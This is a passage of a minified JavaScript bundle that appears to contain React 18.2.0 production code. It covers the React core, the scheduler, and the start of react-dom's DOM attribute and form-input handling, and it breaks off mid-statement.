"use strict";(()=>{var Zg=Object.create;var ec=Object.defineProperty;var _g=Object.getOwnPropertyDescriptor;var Og=Object.getOwnPropertyNames;var Mg=Object.getPrototypeOf,zg=Object.prototype.hasOwnProperty;var Xe=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var Yg=(e,t,n,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let o of Og(t))!zg.call(e,o)&&o!==n&&ec(e,o,{get:()=>t[o],enumerable:!(r=_g(t,o))||r.enumerable});return e};var C=(e,t,n)=>(n=e!=null?Zg(Mg(e)):{},Yg(t||!e||!e.__esModule?ec(n,"default",{value:e,enumerable:!0}):n,e));var dc=Xe(T=>{"use strict";var Tr=Symbol.for("react.element"),Pg=Symbol.for("react.portal"),Qg=Symbol.for("react.fragment"),Xg=Symbol.for("react.strict_mode"),Jg=Symbol.for("react.profiler"),Dg=Symbol.for("react.provider"),jg=Symbol.for("react.context"),Lg=Symbol.for("react.forward_ref"),Hg=Symbol.for("react.suspense"),Ag=Symbol.for("react.memo"),$g=Symbol.for("react.lazy"),tc=Symbol.iterator;function Kg(e){return e===null||typeof e!="object"?null:(e=tc&&e[tc]||e["@@iterator"],typeof e=="function"?e:null)}var oc={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ic=Object.assign,lc={};function jn(e,t,n){this.props=e,this.context=t,this.refs=lc,this.updater=n||oc}jn.prototype.isReactComponent={};jn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};jn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ac(){}ac.prototype=jn.prototype;function ca(e,t,n){this.props=e,this.context=t,this.refs=lc,this.updater=n||oc}var da=ca.prototype=new ac;da.constructor=ca;ic(da,jn.prototype);da.isPureReactComponent=!0;var nc=Array.isArray,sc=Object.prototype.hasOwnProperty,pa={current:null},uc={key:!0,ref:!0,__self:!0,__source:!0};function cc(e,t,n){var r,o={},i=null,l=null;if(t!=null)for(r in t.ref!==void 0&&(l=t.ref),t.key!==void 0&&(i=""+t.key),t)sc.call(t,r)&&!uc.hasOwnProperty(r)&&(o[r]=t[r]);var a=arguments.length-2;if(a===1)o.children=n;else if(1<a){for(var s=Array(a),u=0;u<a;u++)s[u]=arguments[u+2];o.children=s}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)o[r]===void 0&&(o[r]=a[r]);return{$$typeof:Tr,type:e,key:i,ref:l,props:o,_owner:pa.current}}function qg(e,t){return{$$typeof:Tr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function fa(e){return typeof e=="object"&&e!==null&&e.$$typeof===Tr}function em(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var rc=/\/+/g;function ua(e,t){return typeof e=="object"&&e!==null&&e.key!=null?em(""+e.key):t.toString(36)}function ti(e,t,n,r,o){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var l=!1;if(e===null)l=!0;else switch(i){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case Tr:case Pg:l=!0}}if(l)return l=e,o=o(l),e=r===""?"."+ua(l,0):r,nc(o)?(n="",e!=null&&(n=e.replace(rc,"$&/")+"/"),ti(o,t,n,"",function(u){return u})):o!=null&&(fa(o)&&(o=qg(o,n+(!o.key||l&&l.key===o.key?"":(""+o.key).replace(rc,"$&/")+"/")+e)),t.push(o)),1;if(l=0,r=r===""?".":r+":",nc(e))for(var a=0;a<e.length;a++){i=e[a];var s=r+ua(i,a);l+=ti(i,t,n,s,o)}else if(s=Kg(e),typeof s=="function")for(e=s.call(e),a=0;!(i=e.next()).done;)i=i.value,s=r+ua(i,a++),l+=ti(i,t,n,s,o);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function ei(e,t,n){if(e==null)return e;var r=[],o=0;return ti(e,r,"","",function(i){return t.call(n,i,o++)}),r}function tm(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var ve={current:null},ni={transition:null},nm={ReactCurrentDispatcher:ve,ReactCurrentBatchConfig:ni,ReactCurrentOwner:pa};T.Children={map:ei,forEach:function(e,t,n){ei(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return ei(e,function(){t++}),t},toArray:function(e){return ei(e,function(t){return t})||[]},only:function(e){if(!fa(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=jn;T.Fragment=Qg;T.Profiler=Jg;T.PureComponent=ca;T.StrictMode=Xg;T.Suspense=Hg;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=nm;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ic({},e.props),o=e.key,i=e.ref,l=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,l=pa.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(s in t)sc.call(t,s)&&!uc.hasOwnProperty(s)&&(r[s]=t[s]===void 0&&a!==void 0?a[s]:t[s])}var s=arguments.length-2;if(s===1)r.children=n;else if(1<s){a=Array(s);for(var u=0;u<s;u++)a[u]=arguments[u+2];r.children=a}return{$$typeof:Tr,type:e.type,key:o,ref:i,props:r,_owner:l}};T.createContext=function(e){return e={$$typeof:jg,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Dg,_context:e},e.Consumer=e};T.createElement=cc;T.createFactory=function(e){var t=cc.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:Lg,render:e}};T.isValidElement=fa;T.lazy=function(e){return{$$typeof:$g,_payload:{_status:-1,_result:e},_init:tm}};T.memo=function(e,t){return{$$typeof:Ag,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=ni.transition;ni.transition={};try{e()}finally{ni.transition=t}};T.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")};T.useCallback=function(e,t){return ve.current.useCallback(e,t)};T.useContext=function(e){return ve.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return ve.current.useDeferredValue(e)};T.useEffect=function(e,t){return ve.current.useEffect(e,t)};T.useId=function(){return ve.current.useId()};T.useImperativeHandle=function(e,t,n){return ve.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return ve.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return ve.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return ve.current.useMemo(e,t)};T.useReducer=function(e,t,n){return ve.current.useReducer(e,t,n)};T.useRef=function(e){return ve.current.useRef(e)};T.useState=function(e){return ve.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return ve.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return ve.current.useTransition()};T.version="18.2.0"});var W=Xe((ey,pc)=>{"use strict";pc.exports=dc()});var kc=Xe(z=>{"use strict";function ya(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(0<ri(o,t))e[r]=t,e[n]=o,n=r;else break e}}function tt(e){return e.length===0?null:e[0]}function ii(e){if(e.length===0)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,i=o>>>1;r<i;){var l=2*(r+1)-1,a=e[l],s=l+1,u=e[s];if(0>ri(a,n))s<o&&0>ri(u,a)?(e[r]=u,e[s]=n,r=s):(e[r]=a,e[l]=n,r=l);else if(s<o&&0>ri(u,n))e[r]=u,e[s]=n,r=s;else break e}}return t}function ri(e,t){var n=e.sortIndex-t.sortIndex;return n!==0?n:e.id-t.id}typeof performance=="object"&&typeof performance.now=="function"?(fc=performance,z.unstable_now=function(){return fc.now()}):(ga=Date,gc=ga.now(),z.unstable_now=function(){return ga.now()-gc});var fc,ga,gc,ft=[],Jt=[],rm=1,Je=null,de=3,li=!1,xn=!1,Gr=!1,yc=typeof setTimeout=="function"?setTimeout:null,vc=typeof clearTimeout=="function"?clearTimeout:null,mc=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function va(e){for(var t=tt(Jt);t!==null;){if(t.callback===null)ii(Jt);else if(t.startTime<=e)ii(Jt),t.sortIndex=t.expirationTime,ya(ft,t);else break;t=tt(Jt)}}function xa(e){if(Gr=!1,va(e),!xn)if(tt(ft)!==null)xn=!0,ba(Sa);else{var t=tt(Jt);t!==null&&ka(xa,t.startTime-e)}}function Sa(e,t){xn=!1,Gr&&(Gr=!1,vc(Ur),Ur=-1),li=!0;var n=de;try{for(va(t),Je=tt(ft);Je!==null&&(!(Je.expirationTime>t)||e&&!bc());){var r=Je.callback;if(typeof r=="function"){Je.callback=null,de=Je.priorityLevel;var o=r(Je.expirationTime<=t);t=z.unstable_now(),typeof o=="function"?Je.callback=o:Je===tt(ft)&&ii(ft),va(t)}else ii(ft);Je=tt(ft)}if(Je!==null)var i=!0;else{var l=tt(Jt);l!==null&&ka(xa,l.startTime-t),i=!1}return i}finally{Je=null,de=n,li=!1}}var ai=!1,oi=null,Ur=-1,xc=5,Sc=-1;function bc(){return!(z.unstable_now()-Sc<xc)}function ma(){if(oi!==null){var e=z.unstable_now();Sc=e;var t=!0;try{t=oi(!0,e)}finally{t?Ir():(ai=!1,oi=null)}}else ai=!1}var Ir;typeof mc=="function"?Ir=function(){mc(ma)}:typeof MessageChannel<"u"?(ha=new MessageChannel,hc=ha.port2,ha.port1.onmessage=ma,Ir=function(){hc.postMessage(null)}):Ir=function(){yc(ma,0)};var ha,hc;function ba(e){oi=e,ai||(ai=!0,Ir())}function ka(e,t){Ur=yc(function(){e(z.unstable_now())},t)}z.unstable_IdlePriority=5;z.unstable_ImmediatePriority=1;z.unstable_LowPriority=4;z.unstable_NormalPriority=3;z.unstable_Profiling=null;z.unstable_UserBlockingPriority=2;z.unstable_cancelCallback=function(e){e.callback=null};z.unstable_continueExecution=function(){xn||li||(xn=!0,ba(Sa))};z.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):xc=0<e?Math.floor(1e3/e):5};z.unstable_getCurrentPriorityLevel=function(){return de};z.unstable_getFirstCallbackNode=function(){return tt(ft)};z.unstable_next=function(e){switch(de){case 1:case 2:case 3:var t=3;break;default:t=de}var n=de;de=t;try{return e()}finally{de=n}};z.unstable_pauseExecution=function(){};z.unstable_requestPaint=function(){};z.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=de;de=e;try{return t()}finally{de=n}};z.unstable_scheduleCallback=function(e,t,n){var r=z.unstable_now();switch(typeof n=="object"&&n!==null?(n=n.delay,n=typeof n=="number"&&0<n?r+n:r):n=r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return o=n+o,e={id:rm++,callback:t,priorityLevel:e,startTime:n,expirationTime:o,sortIndex:-1},n>r?(e.sortIndex=n,ya(Jt,e),tt(ft)===null&&e===tt(Jt)&&(Gr?(vc(Ur),Ur=-1):Gr=!0,ka(xa,n-r))):(e.sortIndex=o,ya(ft,e),xn||li||(xn=!0,ba(Sa))),e};z.unstable_shouldYield=bc;z.unstable_wrapCallback=function(e){var t=de;return function(){var n=de;de=t;try{return e.apply(this,arguments)}finally{de=n}}}});var Cc=Xe((ny,wc)=>{"use strict";wc.exports=kc()});var Tf=Xe(Pe=>{"use strict";var Td=W(),ze=Cc();function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Id=new Set,no={};function In(e,t){gr(e,t),gr(e+"Capture",t)}function gr(e,t){for(no[e]=t,e=0;e<t.length;e++)Id.add(t[e])}var Wt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ja=Object.prototype.hasOwnProperty,om=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Nc={},Rc={};function im(e){return Ja.call(Rc,e)?!0:Ja.call(Nc,e)?!1:om.test(e)?Rc[e]=!0:(Nc[e]=!0,!1)}function lm(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function am(e,t,n,r){if(t===null||typeof t>"u"||lm(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function be(e,t,n,r,o,i,l){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=l}var se={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){se[e]=new be(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];se[t]=new be(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){se[e]=new be(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){se[e]=new be(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){se[e]=new be(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){se[e]=new be(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){se[e]=new be(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){se[e]=new be(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){se[e]=new be(e,5,!1,e.toLowerCase(),null,!1,!1)});var _s=/[\-:]([a-z])/g;function Os(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(_s,Os);se[t]=new be(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(_s,Os);se[t]=new be(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(_s,Os);se[t]=new be(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){se[e]=new be(e,1,!1,e.toLowerCase(),null,!1,!1)});se.xlinkHref=new be("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){se[e]=new be(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ms(e,t,n,r){var o=se.hasOwnProperty(t)?se[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(am(t,n,o,r)&&(n=null),r||o===null?im(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var It=Td.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,si=Symbol.for("react.element"),An=Symbol.for("react.portal"),$n=Symbol.for("react.fragment"),zs=Symbol.for("react.strict_mode"),Da=Symbol.for("react.profiler"),Gd=Symbol.for("react.provider"),Ud=Symbol.for("react.context"),Ys=Symbol.for("react.forward_ref"),ja=Symbol.for("react.suspense"),La=Symbol.for("react.suspense_list"),Ps=Symbol.for("react.memo"),jt=Symbol.for("react.lazy");Symbol.for("react.scope");Symbol.for("react.debug_trace_mode");var Bd=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden");Symbol.for("react.cache");Symbol.for("react.tracing_marker");var Ec=Symbol.iterator;function Br(e){return e===null||typeof e!="object"?null:(e=Ec&&e[Ec]||e["@@iterator"],typeof e=="function"?e:null)}var L=Object.assign,wa;function Qr(e){if(wa===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);wa=t&&t[1]||""}return`
`+wa+e}var Ca=!1;function Na(e,t){if(!e||Ca)return"";Ca=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var o=u.stack.split(`
`),i=r.stack.split(`
`),l=o.length-1,a=i.length-1;1<=l&&0<=a&&o[l]!==i[a];)a--;for(;1<=l&&0<=a;l--,a--)if(o[l]!==i[a]){if(l!==1||a!==1)do if(l--,a--,0>a||o[l]!==i[a]){var s=`
`+o[l].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=l&&0<=a);break}}}finally{Ca=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Qr(e):""}function sm(e){switch(e.tag){case 5:return Qr(e.type);case 16:return Qr("Lazy");case 13:return Qr("Suspense");case 19:return Qr("SuspenseList");case 0:case 2:case 15:return e=Na(e.type,!1),e;case 11:return e=Na(e.type.render,!1),e;case 1:return e=Na(e.type,!0),e;default:return""}}function Ha(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case $n:return"Fragment";case An:return"Portal";case Da:return"Profiler";case zs:return"StrictMode";case ja:return"Suspense";case La:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Ud:return(e.displayName||"Context")+".Consumer";case Gd:return(e._context.displayName||"Context")+".Provider";case Ys:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ps:return t=e.displayName||null,t!==null?t:Ha(e.type)||"Memo";case jt:t=e._payload,e=e._init;try{return Ha(e(t))}catch{}}return null}function um(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ha(t);case 8:return t===zs?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function sn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Zd(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function cm(e){var t=Zd(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(l){r=""+l,i.call(this,l)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(l){r=""+l},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ui(e){e._valueTracker||(e._valueTracker=cm(e))}function _d(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Zd(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function _i(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Aa(e,t){var n=t.checked;return L({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Wc(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=sn(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Od(e,t){t=t.checked,t!=null&&Ms(e,"checked",t,!1)}function $a(e,t){Od(e,t);var n=sn(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ka(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ka(e,t.type,sn(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Vc(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ka(e,t,n){(t!=="number"||_i(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Xr=Array.isArray;function sr(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+sn(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function qa(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return L({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fc(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Xr(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:sn(n)}}function Md(e,t){var n=sn(t.value),r=sn(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Tc(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function zd(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function es(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?zd(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var ci,Yd=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(ci=ci||document.createElement("div"),ci.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ci.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ro(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var jr={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},dm=["Webkit","ms","Moz","O"];Object.keys(jr).forEach(function(e){dm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),jr[t]=jr[e]})});function Pd(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||jr.hasOwnProperty(e)&&jr[e]?(""+t).trim():t+"px"}function Qd(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Pd(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var pm=L({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ts(e,t){if(t){if(pm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function ns(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var rs=null;function Qs(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var os=null,ur=null,cr=null;function Ic(e){if(e=ko(e)){if(typeof os!="function")throw Error(w(280));var t=e.stateNode;t&&(t=dl(t),os(e.stateNode,e.type,t))}}function Xd(e){ur?cr?cr.push(e):cr=[e]:ur=e}function Jd(){if(ur){var e=ur,t=cr;if(cr=ur=null,Ic(e),t)for(e=0;e<t.length;e++)Ic(t[e])}}function Dd(e,t){return e(t)}function jd(){}var Ra=!1;function Ld(e,t,n){if(Ra)return e(t,n);Ra=!0;try{return Dd(e,t,n)}finally{Ra=!1,(ur!==null||cr!==null)&&(jd(),Jd())}}function oo(e,t){var n=e.stateNode;if(n===null)return null;var r=dl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var 